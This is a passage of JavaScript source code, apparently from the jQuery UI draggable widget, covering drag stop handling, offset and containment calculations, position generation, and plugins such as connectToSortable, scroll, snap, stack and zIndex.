			var ui = this._uiHash();
			if ( this._trigger( "drag", event, ui ) === false ) {
				this._mouseUp( new $.Event( "mouseup", event ) );
				return false;
			}
			this.position = ui.position;
		}

		this.helper[ 0 ].style.left = this.position.left + "px";
		this.helper[ 0 ].style.top = this.position.top + "px";

		if ( $.ui.ddmanager ) {
			$.ui.ddmanager.drag( this, event );
		}

		return false;
	},

	_mouseStop: function( event ) {

		//If we are using droppables, inform the manager about the drop
		var that = this,
			dropped = false;
		if ( $.ui.ddmanager && !this.options.dropBehaviour ) {
			dropped = $.ui.ddmanager.drop( this, event );
		}

		//if a drop comes from outside (a sortable)
		if ( this.dropped ) {
			dropped = this.dropped;
			this.dropped = false;
		}

		if ( ( this.options.revert === "invalid" && !dropped ) ||
				( this.options.revert === "valid" && dropped ) ||
				this.options.revert === true || ( typeof this.options.revert === "function" &&
				this.options.revert.call( this.element, dropped ) )
		) {
			$( this.helper ).animate(
				this.originalPosition,
				parseInt( this.options.revertDuration, 10 ),
				function() {
					if ( that._trigger( "stop", event ) !== false ) {
						that._clear();
					}
				}
			);
		} else {
			if ( this._trigger( "stop", event ) !== false ) {
				this._clear();
			}
		}

		return false;
	},

	_mouseUp: function( event ) {
		this._unblockFrames();

		// If the ddmanager is used for droppables, inform the manager that dragging has stopped
		// (see #5003)
		if ( $.ui.ddmanager ) {
			$.ui.ddmanager.dragStop( this, event );
		}

		// Only need to focus if the event occurred on the draggable itself, see #10527
		if ( this.handleElement.is( event.target ) ) {

			// The interaction is over; whether or not the click resulted in a drag,
			// focus the element
			this.element.trigger( "focus" );
		}

		return $.ui.mouse.prototype._mouseUp.call( this, event );
	},

	cancel: function() {

		if ( this.helper.is( ".ui-draggable-dragging" ) ) {
			this._mouseUp( new $.Event( "mouseup", { target: this.element[ 0 ] } ) );
		} else {
			this._clear();
		}

		return this;

	},

	_getHandle: function( event ) {
		return this.options.handle ?
			!!$( event.target ).closest( this.element.find( this.options.handle ) ).length :
			true;
	},

	_setHandleClassName: function() {
		this.handleElement = this.options.handle ?
			this.element.find( this.options.handle ) : this.element;
		this._addClass( this.handleElement, "ui-draggable-handle" );
	},

	_removeHandleClassName: function() {
		this._removeClass( this.handleElement, "ui-draggable-handle" );
	},

	_createHelper: function( event ) {

		var o = this.options,
			helperIsFunction = typeof o.helper === "function",
			helper = helperIsFunction ?
				$( o.helper.apply( this.element[ 0 ], [ event ] ) ) :
				( o.helper === "clone" ?
					this.element.clone().removeAttr( "id" ) :
					this.element );

		if ( !helper.parents( "body" ).length ) {
			helper.appendTo( ( o.appendTo === "parent" ?
				this.element[ 0 ].parentNode :
				o.appendTo ) );
		}

		// Http://bugs.jqueryui.com/ticket/9446
		// a helper function can return the original element
		// which wouldn't have been set to relative in _create
		if ( helperIsFunction && helper[ 0 ] === this.element[ 0 ] ) {
			this._setPositionRelative();
		}

		if ( helper[ 0 ] !== this.element[ 0 ] &&
				!( /(fixed|absolute)/ ).test( helper.css( "position" ) ) ) {
			helper.css( "position", "absolute" );
		}

		return helper;

	},

	_setPositionRelative: function() {
		if ( !( /^(?:r|a|f)/ ).test( this.element.css( "position" ) ) ) {
			this.element[ 0 ].style.position = "relative";
		}
	},

	_adjustOffsetFromHelper: function( obj ) {
		if ( typeof obj === "string" ) {
			obj = obj.split( " " );
		}
		if ( Array.isArray( obj ) ) {
			obj = { left: +obj[ 0 ], top: +obj[ 1 ] || 0 };
		}
		if ( "left" in obj ) {
			this.offset.click.left = obj.left + this.margins.left;
		}
		if ( "right" in obj ) {
			this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;
		}
		if ( "top" in obj ) {
			this.offset.click.top = obj.top + this.margins.top;
		}
		if ( "bottom" in obj ) {
			this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;
		}
	},

	_isRootNode: function( element ) {
		return ( /(html|body)/i ).test( element.tagName ) || element === this.document[ 0 ];
	},

	_getParentOffset: function() {

		//Get the offsetParent and cache its position
		var po = this.offsetParent.offset(),
			document = this.document[ 0 ];

		// This is a special case where we need to modify a offset calculated on start, since the
		// following happened:
		// 1. The position of the helper is absolute, so it's position is calculated based on the
		// next positioned parent
		// 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't
		// the document, which means that the scroll is included in the initial calculation of the
		// offset of the parent, and never recalculated upon drag
		if ( this.cssPosition === "absolute" && this.scrollParent[ 0 ] !== document &&
				$.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) {
			po.left += this.scrollParent.scrollLeft();
			po.top += this.scrollParent.scrollTop();
		}

		if ( this._isRootNode( this.offsetParent[ 0 ] ) ) {
			po = { top: 0, left: 0 };
		}

		return {
			top: po.top + ( parseInt( this.offsetParent.css( "borderTopWidth" ), 10 ) || 0 ),
			left: po.left + ( parseInt( this.offsetParent.css( "borderLeftWidth" ), 10 ) || 0 )
		};

	},

	_getRelativeOffset: function() {
		if ( this.cssPosition !== "relative" ) {
			return { top: 0, left: 0 };
		}

		var p = this.element.position(),
			scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );

		return {
			top: p.top - ( parseInt( this.helper.css( "top" ), 10 ) || 0 ) +
				( !scrollIsRootNode ? this.scrollParent.scrollTop() : 0 ),
			left: p.left - ( parseInt( this.helper.css( "left" ), 10 ) || 0 ) +
				( !scrollIsRootNode ? this.scrollParent.scrollLeft() : 0 )
		};

	},

	_cacheMargins: function() {
		this.margins = {
			left: ( parseInt( this.element.css( "marginLeft" ), 10 ) || 0 ),
			top: ( parseInt( this.element.css( "marginTop" ), 10 ) || 0 ),
			right: ( parseInt( this.element.css( "marginRight" ), 10 ) || 0 ),
			bottom: ( parseInt( this.element.css( "marginBottom" ), 10 ) || 0 )
		};
	},

	_cacheHelperProportions: function() {
		this.helperProportions = {
			width: this.helper.outerWidth(),
			height: this.helper.outerHeight()
		};
	},

	_setContainment: function() {

		var isUserScrollable, c, ce,
			o = this.options,
			document = this.document[ 0 ];

		this.relativeContainer = null;

		if ( !o.containment ) {
			this.containment = null;
			return;
		}

		if ( o.containment === "window" ) {
			this.containment = [
				$( window ).scrollLeft() - this.offset.relative.left - this.offset.parent.left,
				$( window ).scrollTop() - this.offset.relative.top - this.offset.parent.top,
				$( window ).scrollLeft() + $( window ).width() -
					this.helperProportions.width - this.margins.left,
				$( window ).scrollTop() +
					( $( window ).height() || document.body.parentNode.scrollHeight ) -
					this.helperProportions.height - this.margins.top
			];
			return;
		}

		if ( o.containment === "document" ) {
			this.containment = [
				0,
				0,
				$( document ).width() - this.helperProportions.width - this.margins.left,
				( $( document ).height() || document.body.parentNode.scrollHeight ) -
					this.helperProportions.height - this.margins.top
			];
			return;
		}

		if ( o.containment.constructor === Array ) {
			this.containment = o.containment;
			return;
		}

		if ( o.containment === "parent" ) {
			o.containment = this.helper[ 0 ].parentNode;
		}

		c = $( o.containment );
		ce = c[ 0 ];

		if ( !ce ) {
			return;
		}

		isUserScrollable = /(scroll|auto)/.test( c.css( "overflow" ) );

		this.containment = [
			( parseInt( c.css( "borderLeftWidth" ), 10 ) || 0 ) +
				( parseInt( c.css( "paddingLeft" ), 10 ) || 0 ),
			( parseInt( c.css( "borderTopWidth" ), 10 ) || 0 ) +
				( parseInt( c.css( "paddingTop" ), 10 ) || 0 ),
			( isUserScrollable ? Math.max( ce.scrollWidth, ce.offsetWidth ) : ce.offsetWidth ) -
				( parseInt( c.css( "borderRightWidth" ), 10 ) || 0 ) -
				( parseInt( c.css( "paddingRight" ), 10 ) || 0 ) -
				this.helperProportions.width -
				this.margins.left -
				this.margins.right,
			( isUserScrollable ? Math.max( ce.scrollHeight, ce.offsetHeight ) : ce.offsetHeight ) -
				( parseInt( c.css( "borderBottomWidth" ), 10 ) || 0 ) -
				( parseInt( c.css( "paddingBottom" ), 10 ) || 0 ) -
				this.helperProportions.height -
				this.margins.top -
				this.margins.bottom
		];
		this.relativeContainer = c;
	},

	_convertPositionTo: function( d, pos ) {

		if ( !pos ) {
			pos = this.position;
		}

		var mod = d === "absolute" ? 1 : -1,
			scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );

		return {
			top: (

				// The absolute mouse position
				pos.top	+

				// Only for relative positioned nodes: Relative offset from element to offset parent
				this.offset.relative.top * mod +

				// The offsetParent's offset without borders (offset + border)
				this.offset.parent.top * mod -
				( ( this.cssPosition === "fixed" ?
					-this.offset.scroll.top :
					( scrollIsRootNode ? 0 : this.offset.scroll.top ) ) * mod )
			),
			left: (

				// The absolute mouse position
				pos.left +

				// Only for relative positioned nodes: Relative offset from element to offset parent
				this.offset.relative.left * mod +

				// The offsetParent's offset without borders (offset + border)
				this.offset.parent.left * mod	-
				( ( this.cssPosition === "fixed" ?
					-this.offset.scroll.left :
					( scrollIsRootNode ? 0 : this.offset.scroll.left ) ) * mod )
			)
		};

	},

	_generatePosition: function( event, constrainPosition ) {

		var containment, co, top, left,
			o = this.options,
			scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] ),
			pageX = event.pageX,
			pageY = event.pageY;

		// Cache the scroll
		if ( !scrollIsRootNode || !this.offset.scroll ) {
			this.offset.scroll = {
				top: this.scrollParent.scrollTop(),
				left: this.scrollParent.scrollLeft()
			};
		}

		/*
		 * - Position constraining -
		 * Constrain the position to a mix of grid, containment.
		 */

		// If we are not dragging yet, we won't check for options
		if ( constrainPosition ) {
			if ( this.containment ) {
				if ( this.relativeContainer ) {
					co = this.relativeContainer.offset();
					containment = [
						this.containment[ 0 ] + co.left,
						this.containment[ 1 ] + co.top,
						this.containment[ 2 ] + co.left,
						this.containment[ 3 ] + co.top
					];
				} else {
					containment = this.containment;
				}

				if ( event.pageX - this.offset.click.left < containment[ 0 ] ) {
					pageX = containment[ 0 ] + this.offset.click.left;
				}
				if ( event.pageY - this.offset.click.top < containment[ 1 ] ) {
					pageY = containment[ 1 ] + this.offset.click.top;
				}
				if ( event.pageX - this.offset.click.left > containment[ 2 ] ) {
					pageX = containment[ 2 ] + this.offset.click.left;
				}
				if ( event.pageY - this.offset.click.top > containment[ 3 ] ) {
					pageY = containment[ 3 ] + this.offset.click.top;
				}
			}

			if ( o.grid ) {

				//Check for grid elements set to 0 to prevent divide by 0 error causing invalid
				// argument errors in IE (see ticket #6950)
				top = o.grid[ 1 ] ? this.originalPageY + Math.round( ( pageY -
					this.originalPageY ) / o.grid[ 1 ] ) * o.grid[ 1 ] : this.originalPageY;
				pageY = containment ? ( ( top - this.offset.click.top >= containment[ 1 ] ||
					top - this.offset.click.top > containment[ 3 ] ) ?
						top :
						( ( top - this.offset.click.top >= containment[ 1 ] ) ?
							top - o.grid[ 1 ] : top + o.grid[ 1 ] ) ) : top;

				left = o.grid[ 0 ] ? this.originalPageX +
					Math.round( ( pageX - this.originalPageX ) / o.grid[ 0 ] ) * o.grid[ 0 ] :
					this.originalPageX;
				pageX = containment ? ( ( left - this.offset.click.left >= containment[ 0 ] ||
					left - this.offset.click.left > containment[ 2 ] ) ?
						left :
						( ( left - this.offset.click.left >= containment[ 0 ] ) ?
							left - o.grid[ 0 ] : left + o.grid[ 0 ] ) ) : left;
			}

			if ( o.axis === "y" ) {
				pageX = this.originalPageX;
			}

			if ( o.axis === "x" ) {
				pageY = this.originalPageY;
			}
		}

		return {
			top: (

				// The absolute mouse position
				pageY -

				// Click offset (relative to the element)
				this.offset.click.top -

				// Only for relative positioned nodes: Relative offset from element to offset parent
				this.offset.relative.top -

				// The offsetParent's offset without borders (offset + border)
				this.offset.parent.top +
				( this.cssPosition === "fixed" ?
					-this.offset.scroll.top :
					( scrollIsRootNode ? 0 : this.offset.scroll.top ) )
			),
			left: (

				// The absolute mouse position
				pageX -

				// Click offset (relative to the element)
				this.offset.click.left -

				// Only for relative positioned nodes: Relative offset from element to offset parent
				this.offset.relative.left -

				// The offsetParent's offset without borders (offset + border)
				this.offset.parent.left +
				( this.cssPosition === "fixed" ?
					-this.offset.scroll.left :
					( scrollIsRootNode ? 0 : this.offset.scroll.left ) )
			)
		};

	},

	_clear: function() {
		this._removeClass( this.helper, "ui-draggable-dragging" );
		if ( this.helper[ 0 ] !== this.element[ 0 ] && !this.cancelHelperRemoval ) {
			this.helper.remove();
		}
		this.helper = null;
		this.cancelHelperRemoval = false;
		if ( this.destroyOnClear ) {
			this.destroy();
		}
	},

	// From now on bulk stuff - mainly helpers

	_trigger: function( type, event, ui ) {
		ui = ui || this._uiHash();
		$.ui.plugin.call( this, type, [ event, ui, this ], true );

		// Absolute position and offset (see #6884 ) have to be recalculated after plugins
		if ( /^(drag|start|stop)/.test( type ) ) {
			this.positionAbs = this._convertPositionTo( "absolute" );
			ui.offset = this.positionAbs;
		}
		return $.Widget.prototype._trigger.call( this, type, event, ui );
	},

	plugins: {},

	_uiHash: function() {
		return {
			helper: this.helper,
			position: this.position,
			originalPosition: this.originalPosition,
			offset: this.positionAbs
		};
	}

} );

$.ui.plugin.add( "draggable", "connectToSortable", {
	start: function( event, ui, draggable ) {
		var uiSortable = $.extend( {}, ui, {
			item: draggable.element
		} );

		draggable.sortables = [];
		$( draggable.options.connectToSortable ).each( function() {
			var sortable = $( this ).sortable( "instance" );

			if ( sortable && !sortable.options.disabled ) {
				draggable.sortables.push( sortable );

				// RefreshPositions is called at drag start to refresh the containerCache
				// which is used in drag. This ensures it's initialized and synchronized
				// with any changes that might have happened on the page since initialization.
				sortable.refreshPositions();
				sortable._trigger( "activate", event, uiSortable );
			}
		} );
	},
	stop: function( event, ui, draggable ) {
		var uiSortable = $.extend( {}, ui, {
			item: draggable.element
		} );

		draggable.cancelHelperRemoval = false;

		$.each( draggable.sortables, function() {
			var sortable = this;

			if ( sortable.isOver ) {
				sortable.isOver = 0;

				// Allow this sortable to handle removing the helper
				draggable.cancelHelperRemoval = true;
				sortable.cancelHelperRemoval = false;

				// Use _storedCSS To restore properties in the sortable,
				// as this also handles revert (#9675) since the draggable
				// may have modified them in unexpected ways (#8809)
				sortable._storedCSS = {
					position: sortable.placeholder.css( "position" ),
					top: sortable.placeholder.css( "top" ),
					left: sortable.placeholder.css( "left" )
				};

				sortable._mouseStop( event );

				// Once drag has ended, the sortable should return to using
				// its original helper, not the shared helper from draggable
				sortable.options.helper = sortable.options._helper;
			} else {

				// Prevent this Sortable from removing the helper.
				// However, don't set the draggable to remove the helper
				// either as another connected Sortable may yet handle the removal.
				sortable.cancelHelperRemoval = true;

				sortable._trigger( "deactivate", event, uiSortable );
			}
		} );
	},
	drag: function( event, ui, draggable ) {
		$.each( draggable.sortables, function() {
			var innermostIntersecting = false,
				sortable = this;

			// Copy over variables that sortable's _intersectsWith uses
			sortable.positionAbs = draggable.positionAbs;
			sortable.helperProportions = draggable.helperProportions;
			sortable.offset.click = draggable.offset.click;

			if ( sortable._intersectsWith( sortable.containerCache ) ) {
				innermostIntersecting = true;

				$.each( draggable.sortables, function() {

					// Copy over variables that sortable's _intersectsWith uses
					this.positionAbs = draggable.positionAbs;
					this.helperProportions = draggable.helperProportions;
					this.offset.click = draggable.offset.click;

					if ( this !== sortable &&
							this._intersectsWith( this.containerCache ) &&
							$.contains( sortable.element[ 0 ], this.element[ 0 ] ) ) {
						innermostIntersecting = false;
					}

					return innermostIntersecting;
				} );
			}

			if ( innermostIntersecting ) {

				// If it intersects, we use a little isOver variable and set it once,
				// so that the move-in stuff gets fired only once.
				if ( !sortable.isOver ) {
					sortable.isOver = 1;

					// Store draggable's parent in case we need to reappend to it later.
					draggable._parent = ui.helper.parent();

					sortable.currentItem = ui.helper
						.appendTo( sortable.element )
						.data( "ui-sortable-item", true );

					// Store helper option to later restore it
					sortable.options._helper = sortable.options.helper;

					sortable.options.helper = function() {
						return ui.helper[ 0 ];
					};

					// Fire the start events of the sortable with our passed browser event,
					// and our own helper (so it doesn't create a new one)
					event.target = sortable.currentItem[ 0 ];
					sortable._mouseCapture( event, true );
					sortable._mouseStart( event, true, true );

					// Because the browser event is way off the new appended portlet,
					// modify necessary variables to reflect the changes
					sortable.offset.click.top = draggable.offset.click.top;
					sortable.offset.click.left = draggable.offset.click.left;
					sortable.offset.parent.left -= draggable.offset.parent.left -
						sortable.offset.parent.left;
					sortable.offset.parent.top -= draggable.offset.parent.top -
						sortable.offset.parent.top;

					draggable._trigger( "toSortable", event );

					// Inform draggable that the helper is in a valid drop zone,
					// used solely in the revert option to handle "valid/invalid".
					draggable.dropped = sortable.element;

					// Need to refreshPositions of all sortables in the case that
					// adding to one sortable changes the location of the other sortables (#9675)
					$.each( draggable.sortables, function() {
						this.refreshPositions();
					} );

					// Hack so receive/update callbacks work (mostly)
					draggable.currentItem = draggable.element;
					sortable.fromOutside = draggable;
				}

				if ( sortable.currentItem ) {
					sortable._mouseDrag( event );

					// Copy the sortable's position because the draggable's can potentially reflect
					// a relative position, while sortable is always absolute, which the dragged
					// element has now become. (#8809)
					ui.position = sortable.position;
				}
			} else {

				// If it doesn't intersect with the sortable, and it intersected before,
				// we fake the drag stop of the sortable, but make sure it doesn't remove
				// the helper by using cancelHelperRemoval.
				if ( sortable.isOver ) {

					sortable.isOver = 0;
					sortable.cancelHelperRemoval = true;

					// Calling sortable's mouseStop would trigger a revert,
					// so revert must be temporarily false until after mouseStop is called.
					sortable.options._revert = sortable.options.revert;
					sortable.options.revert = false;

					sortable._trigger( "out", event, sortable._uiHash( sortable ) );
					sortable._mouseStop( event, true );

					// Restore sortable behaviors that were modfied
					// when the draggable entered the sortable area (#9481)
					sortable.options.revert = sortable.options._revert;
					sortable.options.helper = sortable.options._helper;

					if ( sortable.placeholder ) {
						sortable.placeholder.remove();
					}

					// Restore and recalculate the draggable's offset considering the sortable
					// may have modified them in unexpected ways. (#8809, #10669)
					ui.helper.appendTo( draggable._parent );
					draggable._refreshOffsets( event );
					ui.position = draggable._generatePosition( event, true );

					draggable._trigger( "fromSortable", event );

					// Inform draggable that the helper is no longer in a valid drop zone
					draggable.dropped = false;

					// Need to refreshPositions of all sortables just in case removing
					// from one sortable changes the location of other sortables (#9675)
					$.each( draggable.sortables, function() {
						this.refreshPositions();
					} );
				}
			}
		} );
	}
} );

$.ui.plugin.add( "draggable", "cursor", {
	start: function( event, ui, instance ) {
		var t = $( "body" ),
			o = instance.options;

		if ( t.css( "cursor" ) ) {
			o._cursor = t.css( "cursor" );
		}
		t.css( "cursor", o.cursor );
	},
	stop: function( event, ui, instance ) {
		var o = instance.options;
		if ( o._cursor ) {
			$( "body" ).css( "cursor", o._cursor );
		}
	}
} );

$.ui.plugin.add( "draggable", "opacity", {
	start: function( event, ui, instance ) {
		var t = $( ui.helper ),
			o = instance.options;
		if ( t.css( "opacity" ) ) {
			o._opacity = t.css( "opacity" );
		}
		t.css( "opacity", o.opacity );
	},
	stop: function( event, ui, instance ) {
		var o = instance.options;
		if ( o._opacity ) {
			$( ui.helper ).css( "opacity", o._opacity );
		}
	}
} );

$.ui.plugin.add( "draggable", "scroll", {
	start: function( event, ui, i ) {
		if ( !i.scrollParentNotHidden ) {
			i.scrollParentNotHidden = i.helper.scrollParent( false );
		}

		if ( i.scrollParentNotHidden[ 0 ] !== i.document[ 0 ] &&
				i.scrollParentNotHidden[ 0 ].tagName !== "HTML" ) {
			i.overflowOffset = i.scrollParentNotHidden.offset();
		}
	},
	drag: function( event, ui, i  ) {

		var o = i.options,
			scrolled = false,
			scrollParent = i.scrollParentNotHidden[ 0 ],
			document = i.document[ 0 ];

		if ( scrollParent !== document && scrollParent.tagName !== "HTML" ) {
			if ( !o.axis || o.axis !== "x" ) {
				if ( ( i.overflowOffset.top + scrollParent.offsetHeight ) - event.pageY <
						o.scrollSensitivity ) {
					scrollParent.scrollTop = scrolled = scrollParent.scrollTop + o.scrollSpeed;
				} else if ( event.pageY - i.overflowOffset.top < o.scrollSensitivity ) {
					scrollParent.scrollTop = scrolled = scrollParent.scrollTop - o.scrollSpeed;
				}
			}

			if ( !o.axis || o.axis !== "y" ) {
				if ( ( i.overflowOffset.left + scrollParent.offsetWidth ) - event.pageX <
						o.scrollSensitivity ) {
					scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft + o.scrollSpeed;
				} else if ( event.pageX - i.overflowOffset.left < o.scrollSensitivity ) {
					scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft - o.scrollSpeed;
				}
			}

		} else {

			if ( !o.axis || o.axis !== "x" ) {
				if ( event.pageY - $( document ).scrollTop() < o.scrollSensitivity ) {
					scrolled = $( document ).scrollTop( $( document ).scrollTop() - o.scrollSpeed );
				} else if ( $( window ).height() - ( event.pageY - $( document ).scrollTop() ) <
						o.scrollSensitivity ) {
					scrolled = $( document ).scrollTop( $( document ).scrollTop() + o.scrollSpeed );
				}
			}

			if ( !o.axis || o.axis !== "y" ) {
				if ( event.pageX - $( document ).scrollLeft() < o.scrollSensitivity ) {
					scrolled = $( document ).scrollLeft(
						$( document ).scrollLeft() - o.scrollSpeed
					);
				} else if ( $( window ).width() - ( event.pageX - $( document ).scrollLeft() ) <
						o.scrollSensitivity ) {
					scrolled = $( document ).scrollLeft(
						$( document ).scrollLeft() + o.scrollSpeed
					);
				}
			}

		}

		if ( scrolled !== false && $.ui.ddmanager && !o.dropBehaviour ) {
			$.ui.ddmanager.prepareOffsets( i, event );
		}

	}
} );

$.ui.plugin.add( "draggable", "snap", {
	start: function( event, ui, i ) {

		var o = i.options;

		i.snapElements = [];

		$( o.snap.constructor !== String ? ( o.snap.items || ":data(ui-draggable)" ) : o.snap )
			.each( function() {
				var $t = $( this ),
					$o = $t.offset();
				if ( this !== i.element[ 0 ] ) {
					i.snapElements.push( {
						item: this,
						width: $t.outerWidth(), height: $t.outerHeight(),
						top: $o.top, left: $o.left
					} );
				}
			} );

	},
	drag: function( event, ui, inst ) {

		var ts, bs, ls, rs, l, r, t, b, i, first,
			o = inst.options,
			d = o.snapTolerance,
			x1 = ui.offset.left, x2 = x1 + inst.helperProportions.width,
			y1 = ui.offset.top, y2 = y1 + inst.helperProportions.height;

		for ( i = inst.snapElements.length - 1; i >= 0; i-- ) {

			l = inst.snapElements[ i ].left - inst.margins.left;
			r = l + inst.snapElements[ i ].width;
			t = inst.snapElements[ i ].top - inst.margins.top;
			b = t + inst.snapElements[ i ].height;

			if ( x2 < l - d || x1 > r + d || y2 < t - d || y1 > b + d ||
					!$.contains( inst.snapElements[ i ].item.ownerDocument,
					inst.snapElements[ i ].item ) ) {
				if ( inst.snapElements[ i ].snapping ) {
					if ( inst.options.snap.release ) {
						inst.options.snap.release.call(
							inst.element,
							event,
							$.extend( inst._uiHash(), { snapItem: inst.snapElements[ i ].item } )
						);
					}
				}
				inst.snapElements[ i ].snapping = false;
				continue;
			}

			if ( o.snapMode !== "inner" ) {
				ts = Math.abs( t - y2 ) <= d;
				bs = Math.abs( b - y1 ) <= d;
				ls = Math.abs( l - x2 ) <= d;
				rs = Math.abs( r - x1 ) <= d;
				if ( ts ) {
					ui.position.top = inst._convertPositionTo( "relative", {
						top: t - inst.helperProportions.height,
						left: 0
					} ).top;
				}
				if ( bs ) {
					ui.position.top = inst._convertPositionTo( "relative", {
						top: b,
						left: 0
					} ).top;
				}
				if ( ls ) {
					ui.position.left = inst._convertPositionTo( "relative", {
						top: 0,
						left: l - inst.helperProportions.width
					} ).left;
				}
				if ( rs ) {
					ui.position.left = inst._convertPositionTo( "relative", {
						top: 0,
						left: r
					} ).left;
				}
			}

			first = ( ts || bs || ls || rs );

			if ( o.snapMode !== "outer" ) {
				ts = Math.abs( t - y1 ) <= d;
				bs = Math.abs( b - y2 ) <= d;
				ls = Math.abs( l - x1 ) <= d;
				rs = Math.abs( r - x2 ) <= d;
				if ( ts ) {
					ui.position.top = inst._convertPositionTo( "relative", {
						top: t,
						left: 0
					} ).top;
				}
				if ( bs ) {
					ui.position.top = inst._convertPositionTo( "relative", {
						top: b - inst.helperProportions.height,
						left: 0
					} ).top;
				}
				if ( ls ) {
					ui.position.left = inst._convertPositionTo( "relative", {
						top: 0,
						left: l
					} ).left;
				}
				if ( rs ) {
					ui.position.left = inst._convertPositionTo( "relative", {
						top: 0,
						left: r - inst.helperProportions.width
					} ).left;
				}
			}

			if ( !inst.snapElements[ i ].snapping && ( ts || bs || ls || rs || first ) ) {
				if ( inst.options.snap.snap ) {
					inst.options.snap.snap.call(
						inst.element,
						event,
						$.extend( inst._uiHash(), {
							snapItem: inst.snapElements[ i ].item
						} ) );
				}
			}
			inst.snapElements[ i ].snapping = ( ts || bs || ls || rs || first );

		}

	}
} );

$.ui.plugin.add( "draggable", "stack", {
	start: function( event, ui, instance ) {
		var min,
			o = instance.options,
			group = $.makeArray( $( o.stack ) ).sort( function( a, b ) {
				return ( parseInt( $( a ).css( "zIndex" ), 10 ) || 0 ) -
					( parseInt( $( b ).css( "zIndex" ), 10 ) || 0 );
			} );

		if ( !group.length ) {
			return;
		}

		min = parseInt( $( group[ 0 ] ).css( "zIndex" ), 10 ) || 0;
		$( group ).each( function( i ) {
			$( this ).css( "zIndex", min + i );
		} );
		this.css( "zIndex", ( min + group.length ) );
	}
} );

$.ui.plugin.add( "draggable", "zIndex", {
	start: function( event, ui, instance ) {
		var t = $( ui.helper ),
			o = instance.options;

		if ( t.css( "zIndex" ) ) {
			o._zIndex = t.css( "zIndex" );
		}
		t.css( "zIndex", o.zIndex );
	},
	stop: function( event, ui, instance ) {
		var o = instance.options;

		if ( o._zIndex ) {
			$( ui.helper ).css( "zIndex", o._zIndex );
		}
	}
} );

return $.ui.draggable;

} );
